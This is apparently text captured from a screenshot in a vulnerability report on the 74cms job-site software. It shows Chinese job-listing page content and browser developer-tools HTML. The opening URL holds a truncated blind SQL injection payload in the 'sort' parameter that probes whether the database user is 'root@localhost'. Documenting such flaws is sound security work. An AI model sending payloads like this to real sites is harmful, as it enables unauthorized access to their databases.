 demo.74cms.com/jobs/street-search.php?sort=hot>asc,if(strcmp(substr(user(),1,14),char(114,111,111,116,64,108,111,99,97,108,104,1
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
按关键字检索： 搜索
热门道路： 建设南路 西羊市街 杏花岭街 长治路 解放路 太榆路
晋祠路 桃园北路 府西街 迎泽大街 水西关街 柳巷
柳巷南路 东辑虎营 旱西关街 纯阳宫 并州南路 长风街
更新时间 薪资待遇 热度 第1/10页
全选 申请职位 收藏职位
诺亚舟招聘导购(应届毕业生优... 荐 山西兴燕科技有限公司
学历要求：大专 | 工作经验：无经验 | 工作地点：太原市 | 招聘人数：10人 | 薪资待遇：面议 | 3天前发布 申请职位
有销售经验者优先，在店内进行点读机，学习机的销售。销售地点：太原市苏宁，新华书店，得一书店，外文书店等普通话标准，思维敏捷，求... 收藏
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
<div class="tit">…</div>
<div class="infolists" id="infolists">
<div class="head">…</div>
<div class="list" style="border-bottom-style: none;">
<div class="li_left_check">…</div>
<div class="li_left">
<div class="jobname">
<a href="http://demo.74cms.com/jobs/jobs-show.php?id=66" target="_blank">诺亚舟招聘导购(应届毕业生优...</a>
<img src="http://demo.74cms.com/templates/demo/images/iconjian.gif" border="0">
</div>
<div class="com">…</div>
<div class="clear"></div>
<div class="txt">…</div>
</div>
<div class="li_right">…</div>
Styles C
element.s
}
.jobinfol
.infolist
text-de
color:
font-si
}
a:-webkit
any-link
color:
text-de